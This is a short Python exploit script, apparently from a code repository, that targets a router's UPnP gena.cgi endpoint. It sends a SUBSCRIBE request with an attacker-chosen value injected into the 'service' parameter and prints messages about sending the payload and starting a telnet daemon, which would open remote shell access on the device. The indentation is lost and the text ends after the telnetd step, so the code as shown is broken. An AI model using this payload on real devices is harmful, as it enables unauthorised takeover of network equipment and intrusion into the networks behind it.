 import socket
import os
from time import sleep
def httpSUB(server, port, shell_file):
# print('\n[*] Connection {host}:{port}').format(host=server, port=port)
con = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
request = "SUBSCRIBE /gena.cgi?service=" + str(shell_file) + " HTTP/1.0\n"
request += "Host: " + str(server) + str(port) + "\n"
request += "Callback: <http://192.168.0.4:34033/ServiceProxy27>\n"
request += "NT: upnp:event\n"
request += "Timeout: Second-1800\n"
request += "Accept-Encoding: gzip, deflate\n"
request += "User-Agent: gupnp-universal-cp GUPnP/1.0.2 DLNADOC/1.50\n\n"
sleep(1)
print('[*] Sending Payload')
con.connect((socket.gethostbyname(server),port))
con.send(request.encode())
results = con.recv(4096)
sleep(1)
print('[*] Running Telnetd Service')